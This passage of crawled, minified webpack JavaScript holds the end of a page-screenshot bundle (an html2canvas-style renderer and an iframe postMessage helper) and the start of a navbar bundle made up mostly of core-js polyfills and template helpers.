",t.name&&(e+=t.name),t.internalSubset&&(e+=t.internalSubset),t.publicId&&(e+='"'.concat(t.publicId,'"')),t.systemId&&(e+='"'.concat(t.systemId,'"')),e+=">"),e}(document.doctype),"<html></html>")),function(t,e,r){!t.defaultView||e===t.defaultView.pageXOffset&&r===t.defaultView.pageYOffset||t.defaultView.scrollTo(e,r)}(r.ownerDocument,a,s),u.replaceChild(u.adoptNode(i.documentElement),u.documentElement),u.close(),c}))}(A,o,e,r,n,t).then((function(t){var e=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=[],n=!0,A=!1,o=void 0;try{for(var i,a=t[Symbol.iterator]();!(n=(i=a.next()).done)&&(r.push(i.value),3!==r.length);n=!0);}catch(t){A=!0,o=t}finally{try{n||null==a.return||a.return()}finally{if(A)throw o}}return r}(t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(t),o=e[0],i=e[1],a=e[2],u=function(t,e,r){var n=0,A=new Vr(t,null,e,n++),o=new Yr(A,null,!0);return function t(e,r,n,A,o){for(var i,a=e.firstChild;a;a=i){i=a.nextSibling;var s=a.ownerDocument.defaultView;if(a instanceof s.Text||a instanceof Text||s.parent&&a instanceof s.parent.Text)a.data.trim().length>0&&r.childNodes.push(lr.fromTextNode(a,r));else if(a instanceof s.HTMLElement||a instanceof HTMLElement||s.parent&&a instanceof s.parent.HTMLElement){if(-1===Jr.indexOf(a.nodeName)){var u=new Vr(a,r,A,o++);if(u.isVisible()){"INPUT"===a.tagName?Fr(a,u):"TEXTAREA"===a.tagName?Ir(a,u):"SELECT"===a.tagName?Sr(a,u):u.style.listStyle&&-1!==u.style.listStyle.listStyleType&&xr(a,u,A);var c="TEXTAREA"!==a.tagName,l=qr(u,a);if(l||Zr(u)){var f=l||u.isPositioned()?n.getRealParentStackingContext():n,p=new Yr(u,f,l);f.contexts.push(p),c&&t(a,u,p,A,o)}else n.children.push(u),c&&t(a,u,n,A,o)}}}else if(a instanceof s.SVGSVGElement||a instanceof SVGSVGElement||s.parent&&a instanceof s.parent.SVGSVGElement){var d=new Vr(a,r,A,o++),h=qr(d,a);if(h||Zr(d)){var g=h||d.isPositioned()?n.getRealParentStackingContext():n,w=new Yr(d,g,h);g.contexts.push(w)}else n.children.push(d)}}}(t,A,o,e,1),o}(i,a),c=i.ownerDocument;return s===u.container.style.background.backgroundColor&&(u.container.style.background.backgroundColor=d),a.ready().then((function(t){var e=new tn(c),a=c.defaultView,l=a.pageXOffset,f=a.pageYOffset,p="HTML"===i.tagName||"BODY"===i.tagName?H(A):P(i,l,f),d=p.width,h=p.height,g=p.left,w=p.top,m={backgroundColor:s,fontMetrics:e,imageStore:t,logger:n,scale:r.scale,x:"number"==typeof r.x?r.x:g,y:"number"==typeof r.y?r.y:w,width:"number"==typeof r.width?r.width:Math.ceil(d),height:"number"==typeof r.height?r.height:Math.ceil(h)};if(Array.isArray(r.target))return Promise.all(r.target.map((function(t){return new bn(t,m).render(u)})));var v=new bn(r.target,m).render(u);return!0===r.removeContainer&&o.parentNode&&o.parentNode.removeChild(o),v}))}))}))}}(t,function(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter((function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})))),n.forEach((function(e){lA(t,e,r[e])}))}return t}({},{allowTaint:!1,backgroundColor:"#ffffff",imageTimeout:15e3,logging:!0,proxy:null,removeContainer:!0,foreignObjectRendering:!1,scale:o.devicePixelRatio||1,target:new m(r.canvas),useCORS:!1,windowWidth:o.innerWidth,windowHeight:o.innerHeight,scrollX:o.pageXOffset,scrollY:o.pageYOffset},r),n)};fA.CanvasRenderer=m,e.default=fA}]).default},function(t,e,r){},function(t,e,r){},,,,,,,,,,,function(t,e,r){"use strict";r(46),r(14),r(25),r(200);var n=r(7).a(window.location.search),A=window.pageData;function o(t){return"1"===t||"true"===t||"on"===t}var i=!!A&&(3===A.appVersion||!!A.previewInMp),a="app"===n.previewer;window.isIframeMode=window.parent!==window,window.isDebugMode=o(n.debug),window.isPreviewMode=o(n.preview),window.isCaptureMode=o(n.capture),window.isMuteMode=o(n.isMute),window.enableGlobalMove=o(n.enableglobalmove)||function(){if(!window.pageData)return!1;var t=window.pageData,e=!!t.pages&&1===t.pages.filter((function(t){try{return"page"===JSON.parse(t.settings).type}catch(t){return!0}})).length;return["GZH_ARTICLE","GZH_IMAGE_TEXT"].includes(window.pageData.source)&&e}(),window.isMiniProgram=!a&&i,window.isAppPreviewer=a,window.appAuth=!!n.appAuth,window.isInNews=function(){try{return window.isIframeMode&&window.parent.location.pathname.startsWith("/news/")}catch(t){return!1}}()},,,,,,,,,,,,,,function(t,e,r){"use strict";r.d(e,"a",(function(){return a}));r(66),r(21),r(3),r(18),r(20),r(24),r(9),r(28);var n=r(30);function A(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return o(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function i(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var a=function(){function t(t,e){var r=this;void 0===e&&(e=!1),i(this,"messageListeners",new Map),i(this,"waitingSenders",[]),i(this,"messageAllListeners",null),i(this,"isReady",void 0),i(this,"targetWindow",void 0),i(this,"force",void 0),i(this,"onReceiveMessage",(function(t){if(t.source===r.targetWindow&&t.data&&Object(n.i)(t.data))try{var e=JSON.parse(t.data);if("__POST_MESSAGER_READY__"===e.type){r.isReady=!0;for(var o,i=A(r.waitingSenders);!(o=i()).done;){var a=o.value;r.send(a.type,a.data)}}r.messageAllListeners&&Object(n.d)(r.messageAllListeners)&&r.messageAllListeners(e.data||e);var s=r.messageListeners.get(e.type);if(!s||!s.length)return;for(var u,c=A(s);!(u=c()).done;){var l=u.value;Object(n.d)(l)&&l(e.data||e)}}catch(t){console.log(t)}})),this.isReady=!1,this.targetWindow=t,this.force=e,this.targetWindow&&(window.addEventListener("message",this.onReceiveMessage,!1),this.targetWindow.postMessage(this.createMessage("__POST_MESSAGER_READY__"),"*"))}var e=t.prototype;return e.createMessage=function(t,e){var r={type:t,data:e};return JSON.stringify(r)},e.send=function(t,e){if(!t||!Object(n.i)(t)||!this.targetWindow)return!1;if(!this.isReady&&!this.force){var r={type:t,data:e};return this.waitingSenders.push(r),!1}return this.targetWindow.postMessage(this.createMessage(t,e),"*"),!0},e.listenAll=function(t){return!!t&&(this.messageAllListeners=t,!0)},e.listen=function(t,e){if(!(t&&e&&Object(n.i)(t)&&Object(n.d)(e)))return!1;var r=this.messageListeners.get(t);return r||(r=[],this.messageListeners.set(t,r)),-1===r.indexOf(e)&&r.push(e),!0},e.unlisten=function(t,e){if(!this.hasListen(t))return!1;if(!e)return this.messageListeners.set(t,[]),!0;var r=this.messageListeners.get(t);if(r){var n=r.indexOf(e);n>=0&&r.splice(n,1)}return!0},e.unlistenAll=function(){this.messageAllListeners=null},e.hasListen=function(t){if(!t||!Object(n.i)(t))return!1;var e=this.messageListeners.get(t);return e&&e.length>1},e.close=function(){window.removeEventListener("message",this.onReceiveMessage),this.unlistenAll(),this.targetWindow=null,this.isReady=!1,this.force=!1},t}()},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,r){r(230),t.exports=r(976)},function(t,e,r){"use strict";r.r(e);r(3),r(11),r(13),r(380);var n=r(394),A=r(184),o=r(91),i=r(202);r(977);function a(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}var s=new n.a(window.parent);if(s.listen(A.b.SCREENSHOT_PAGE,function(){var t,e=(t=regeneratorRuntime.mark((function t(e){var r,n,o,a,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.page,!(n=document.querySelectorAll(".page-item"))){t.next=10;break}if(o=n[r],a=o.getAttribute("data-index"),!o){t.next=10;break}return t.next=8,Object(i.b)(r);case 8:u=t.sent,s.send(A.b.SCREENSHOT_PAGE_RESULT,{base64:u,page:r,pageIndex:a});case 10:case"end":return t.stop()}}),t)})),function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){a(o,n,A,i,s,"next",t)}function s(t){a(o,n,A,i,s,"throw",t)}i(void 0)}))});return function(t){return e.apply(this,arguments)}}()),window.isIframeMode){var u=window.pageData,c=u.pages?u.pages.length:0,l=Object(o.c)(u.pages)[0].length,f=u.loop;window.parent.postMessage(JSON.stringify({type:A.b.SCREENSHOT_READY,pageCount:c,visiableCount:l,pageLoop:f}),"*")}},function(t,e,r){}],[[975,0]]]);
//# sourceMappingURL=screenshot.d26d87cedc.js.map

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/common/navbar/index.420250e19f.js
body_size: 81597
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.COMMON_NAVBAR=e():t.COMMON_NAVBAR=e()}(window,(function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="https://static.h5no1.com/rp/common/navbar/",n(n.s=260)}([function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n(179))},function(t,e,n){var r=n(0),o=n(33).f,i=n(41),a=n(21),s=n(104),c=n(141),u=n(68);t.exports=function(t,e){var n,l,f,d,p,v=t.target,g=t.global,h=t.stat;if(n=g?r:h?r[v]||s(v,{}):(r[v]||{}).prototype)for(l in e){if(d=e[l],f=t.noTargetGet?(p=o(n,l))&&p.value:n[l],!u(g?l:v+(h?".":"#")+l,t.forced)&&void 0!==f){if(typeof d==typeof f)continue;c(d,f)}(t.sham||f&&f.sham)&&i(d,"sham",!0),a(n,l,d,t)}}},function(t,e,n){var r=n(62),o=Function.prototype,i=o.bind,a=o.call,s=r&&i.bind(a,a);t.exports=r?function(t){return t&&s(t)}:function(t){return t&&function(){return a.apply(t,arguments)}}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(0),o=n(54),i=n(12),a=n(79),s=n(55),c=n(138),u=o("wks"),l=r.Symbol,f=l&&l.for,d=c?l:l&&l.withoutSetter||a;t.exports=function(t){if(!i(u,t)||!s&&"string"!=typeof u[t]){var e="Symbol."+t;s&&i(l,t)?u[t]=l[t]:u[t]=c&&f?f(e):d(e)}return u[t]}},function(t,e){t.exports=function(t){return"function"==typeof t}},function(t,e,n){var r=n(102),o=n(21),i=n(182);r||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e,n){var r=n(62),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},function(t,e,n){var r=n(0),o=n(85),i=r.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(t,e,n){"use strict";var r=n(1),o=n(95);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e,n){var r=n(3);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){var r=n(0),o=n(16),i=r.String,a=r.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not an object")}},function(t,e,n){var r=n(2),o=n(22),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},function(t,e,n){n(197),n(201),n(202),n(203),n(204)},function(t,e,n){"use strict";var r=n(27),o=n(94),i=n(74),a=n(43),s=n(20).f,c=n(118),u=n(26),l=n(10),f=a.set,d=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){f(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=d(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");var p=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!u&&l&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(t){}},function(t,e,n){"use strict";var r=n(161).charAt,o=n(8),i=n(43),a=n(118),s=i.set,c=i.getterFor("String Iterator");a(String,"String",(function(t){s(this,{type:"String Iterator",string:o(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(5);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){"use strict";var r=n(1),o=n(10),i=n(0),a=n(2),s=n(12),c=n(5),u=n(42),l=n(8),f=n(20).f,d=n(141),p=i.Symbol,v=p&&p.prototype;if(o&&c(p)&&(!("description"in v)||void 0!==p().description)){var g={},h=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=u(v,this)?new p(t):void 0===t?p():p(t);return""===t&&(g[e]=!0),e};d(h,p),h.prototype=v,v.constructor=h;var y="Symbol(test)"==String(p("test")),m=a(v.toString),A=a(v.valueOf),I=/^Symbol\((.*)\)[^)]+$/,b=a("".replace),w=a("".slice);f(v,"description",{configurable:!0,get:function(){var t=A(this),e=m(t);if(s(g,t))return"";var n=y?w(e,7,-1):b(e,I,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:h})}},function(t,e,n){n(157)("iterator")},function(t,e,n){var r=n(0),o=n(162),i=n(163),a=n(14),s=n(41),c=n(4),u=c("iterator"),l=c("toStringTag"),f=a.values,d=function(t,e){if(t){if(t[u]!==f)try{s(t,u,f)}catch(e){t[u]=f}if(t[l]||s(t,l,e),o[e])for(var n in a)if(t[n]!==a[n])try{s(t,n,a[n])}catch(e){t[n]=a[n]}}};for(var p in o)d(r[p]&&r[p].prototype,p);d(i,"DOMTokenList")},function(t,e,n){var r=n(0),o=n(10),i=n(139),a=n(140),s=n(11),c=n(81),u=r.TypeError,l=Object.defineProperty,f=Object.getOwnPropertyDescriptor;e.f=o?a?function(t,e,n){if(s(t),e=c(e),s(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=f(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return l(t,e,n)}:l:function(t,e,n){if(s(t),e=c(e),s(n),i)try{return l(t,e,n)}catch(t){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(0),o=n(5),i=n(12),a=n(41),s=n(104),c=n(82),u=n(43),l=n(84).CONFIGURABLE,f=u.get,d=u.enforce,p=String(String).split("String");(t.exports=function(t,e,n,c){var u,f=!!c&&!!c.unsafe,v=!!c&&!!c.enumerable,g=!!c&&!!c.noTargetGet,h=c&&void 0!==c.name?c.name:e;o(n)&&("Symbol("===String(h).slice(0,7)&&(h="["+String(h).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!i(n,"name")||l&&n.name!==h)&&a(n,"name",h),(u=d(n)).source||(u.source=p.join("string"==typeof h?h:""))),t!==r?(f?!g&&t[e]&&(v=!0):delete t[e],v?t[e]=n:a(t,e,n)):v?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return o(this)&&f(this).source||c(this)}))},function(t,e,n){var r=n(0),o=n(23),i=r.Object;t.exports=function(t){return i(o(t))}},function(t,e,n){var r=n(0).TypeError;t.exports=function(t){if(null==t)throw r("Can't call method on "+t);return t}},function(t,e,n){n(183),n(191),n(192),n(193),n(194),n(195)},function(t,e,n){var r=n(0),o=n(5),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},function(t,e){t.exports=!1},function(t,e,n){var r=n(86),o=n(23);t.exports=function(t){return r(o(t))}},function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(3),a=n(93),s=n(16),c=n(22),u=n(34),l=n(60),f=n(117),d=n(76),p=n(4),v=n(63),g=p("isConcatSpreadable"),h=o.TypeError,y=v>=51||!i((function(){var t=[];return t[g]=!1,t.concat()[0]!==t})),m=d("concat"),A=function(t){if(!s(t))return!1;var e=t[g];return void 0!==e?!!e:a(t)};r({target:"Array",proto:!0,forced:!y||!m},{concat:function(t){var e,n,r,o,i,a=c(this),s=f(a,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(A(i=-1===e?a:arguments[e])){if(d+(o=u(i))>9007199254740991)throw h("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&l(s,d,i[n])}else{if(d>=9007199254740991)throw h("Maximum allowed index exceeded");l(s,d++,i)}return s.length=d,s}})},function(t,e,n){"use strict";var r=n(58),o=n(7),i=n(2),a=n(96),s=n(3),c=n(11),u=n(5),l=n(57),f=n(49),d=n(8),p=n(23),v=n(122),g=n(48),h=n(211),y=n(97),m=n(4)("replace"),A=Math.max,I=Math.min,b=i([].concat),w=i([].push),M=i("".indexOf),x=i("".slice),C="$0"==="a".replace(/./,"$0"),D=!!/./[m]&&""===/./[m]("a","$0");a("replace",(function(t,e,n){var i=D?"$":"$0";return[function(t,n){var r=p(this),i=null==t?void 0:g(t,m);return i?o(i,t,r,n):o(e,d(r),t,n)},function(t,o){var a=c(this),s=d(t);if("string"==typeof o&&-1===M(o,i)&&-1===M(o,"$<")){var p=n(e,a,s,o);if(p.done)return p.value}var g=u(o);g||(o=d(o));var m=a.global;if(m){var C=a.unicode;a.lastIndex=0}for(var D=[];;){var N=y(a,s);if(null===N)break;if(w(D,N),!m)break;""===d(N[0])&&(a.lastIndex=v(s,f(a.lastIndex),C))}for(var j,O="",E=0,T=0;T<D.length;T++){for(var S=d((N=D[T])[0]),L=A(I(l(N.index),s.length),0),k=[],z=1;z<N.length;z++)w(k,void 0===(j=N[z])?j:String(j));var R=N.groups;if(g){var P=b([S],k,L,s);void 0!==R&&w(P,R);var U=d(r(o,void 0,P))}else U=h(S,s,L,k,R,o);L>=E&&(O+=x(s,E,L)+U,E=L+S.length)}return O+x(s,E)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!C||D)},function(t,e,n){var r=n(10),o=n(84).EXISTS,i=n(2),a=n(20).f,s=Function.prototype,c=i(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=i(u.exec);r&&!o&&a(s,"name",{configurable:!0,get:function(){try{return l(u,c(this))[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(t,e){return Array.isArray(t)?function(t,e){for(var n,r="",i="",a=Array.isArray(e),s=0;s<t.length;s++)(n=o(t[s]))&&(a&&e[s]&&(n=c(n)),r=r+i+n,i=" ");return r}(t,e):t&&"object"==typeof t?function(t){var e="",n="";for(var o in t)o&&t[o]&&r.call(t,o)&&(e=e+n+o,n=" ");return e}(t):t||""}function i(t){if(!t)return"";if("object"==typeof t){var e="";for(var n in t)r.call(t,n)&&(e=e+n+":"+t[n]+";");return e}return t+""}function a(t,e,n,r){if(!1===e||null==e||!e&&("class"===t||"style"===t))return"";if(!0===e)return" "+(r?t:t+'="'+t+'"');var o=typeof e;return"object"!==o&&"function"!==o||"function"!=typeof e.toJSON||(e=e.toJSON()),"string"==typeof e||(e=JSON.stringify(e),n||-1===e.indexOf('"'))?(n&&(e=c(e))," "+t+'="'+e+'"'):" "+t+"='"+e.replace(/'/g,"&#39;")+"'"}e.merge=function t(e,n){if(1===arguments.length){for(var r=e[0],o=1;o<e.length;o++)r=t(r,e[o]);return r}for(var a in n)if("class"===a){var s=e[a]||[];e[a]=(Array.isArray(s)?s:[s]).concat(n[a]||[])}else if("style"===a){s=(s=i(e[a]))&&";"!==s[s.length-1]?s+";":s;var c=i(n[a]);c=c&&";"!==c[c.length-1]?c+";":c,e[a]=s+c}else e[a]=n[a];return e},e.classes=o,e.style=i,e.attr=a,e.attrs=function(t,e){var n="";for(var s in t)if(r.call(t,s)){var c=t[s];if("class"===s){c=o(c),n=a(s,c,!1,e)+n;continue}"style"===s&&(c=i(c)),n+=a(s,c,!1,e)}return n};var s=/["&<>]/;function c(t){var e=""+t,n=s.exec(e);if(!n)return t;var r,o,i,a="";for(r=n.index,o=0;r<e.length;r++){switch(e.charCodeAt(r)){case 34:i="&quot;";break;case 38:i="&amp;";break;case 60:i="&lt;";break;case 62:i="&gt;";break;default:continue}o!==r&&(a+=e.substring(o,r)),o=r+1,a+=i}return o!==r?a+e.substring(o,r):a}e.escape=c,e.rethrow=function t(e,r,o,i){if(!(e instanceof Error))throw e;if(!("undefined"==typeof window&&r||i))throw e.message+=" on line "+o,e;try{i=i||n(241).readFileSync(r,"utf8")}catch(n){t(e,null,o)}var a=3,s=i.split("\n"),c=Math.max(o-a,0),u=Math.min(s.length,o+a);a=s.slice(c,u).map((function(t,e){var n=e+c+1;return(n==o?"  > ":"    ")+n+"| "+t})).join("\n");throw e.path=r,e.message=(r||"Pug")+":"+o+"\n"+a+"\n\n"+e.message,e}},function(t,e,n){var r=n(0),o=n(5),i=n(65),a=r.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a function")}},function(t,e,n){var r=n(10),o=n(7),i=n(106),a=n(66),s=n(27),c=n(81),u=n(12),l=n(139),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},function(t,e,n){var r=n(49);t.exports=function(t){return r(t.length)}},function(t,e,n){n(209),n(210)},function(t,e,n){"use strict";var r=n(1),o=n(2),i=n(107).indexOf,a=n(75),s=o([].indexOf),c=!!s&&1/s([1],1,-0)<0,u=a("indexOf");r({target:"Array",proto:!0,forced:c||!u},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return c?s(this,t,e)||0:i(this,t,e)}})},function(t,e,n){var r=n(1),o=n(221);r({target:"Array",stat:!0,forced:!n(114)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){var r=n(1),o=n(10),i=n(20).f;r({target:"Object",stat:!0,forced:Object.defineProperty!==i,sham:!o},{defineProperty:i})},function(t,e,n){var r=n(1),o=n(22),i=n(92);r({target:"Object",stat:!0,forced:n(3)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){var r=n(25);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(10),o=n(20),i=n(66);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var r=n(2);t.exports=r({}.isPrototypeOf)},function(t,e,n){var r,o,i,a=n(181),s=n(0),c=n(2),u=n(16),l=n(41),f=n(12),d=n(103),p=n(83),v=n(67),g=s.TypeError,h=s.WeakMap;if(a||d.state){var y=d.state||(d.state=new h),m=c(y.get),A=c(y.has),I=c(y.set);r=function(t,e){if(A(y,t))throw new g("Object already initialized");return e.facade=t,I(y,t,e),e},o=function(t){return m(y,t)||{}},i=function(t){return A(y,t)}}else{var b=p("state");v[b]=!0,r=function(t,e){if(f(t,b))throw new g("Object already initialized");return e.facade=t,l(t,b,e),e},o=function(t){return f(t,b)?t[b]:{}},i=function(t){return f(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!u(e)||(n=o(e)).type!==t)throw g("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(2),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},function(t,e,n){"use strict";var r=n(1),o=n(167);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(93),a=n(90),s=n(16),c=n(87),u=n(34),l=n(27),f=n(60),d=n(4),p=n(76),v=n(70),g=p("slice"),h=d("species"),y=o.Array,m=Math.max;r({target:"Array",proto:!0,forced:!g},{slice:function(t,e){var n,r,o,d=l(this),p=u(d),g=c(t,p),A=c(void 0===e?p:e,p);if(i(d)&&(n=d.constructor,(a(n)&&(n===y||i(n.prototype))||s(n)&&null===(n=n[h]))&&(n=void 0),n===y||void 0===n))return v(d,g,A);for(r=new(void 0===n?y:n)(m(A-g,0)),o=0;g<A;g++,o++)g in d&&f(r,o,d[g]);return r.length=o,r}})},function(t,e,n){"use strict";(function(t){n(9),n(29),n(126),n(52),n(220),n(6),n(123),n(46),n(28),n(13),n(17),n(18),n(14),n(15),n(19),n(30),n(37),n(38),n(39),n(77),n(99),n(45),n(53),n(127),n(128);function r(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?r(Object(n),!0).forEach((function(e){i(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==n)return;var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){s=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var u={TRACE:1,DEBUG:2,INFO:3,WARN:4,ERROR:5},l={TRACE:console.trace,DEBUG:console.debug,INFO:console.info,WARN:console.warn,ERROR:console.error},f=function(){var t=function(){function 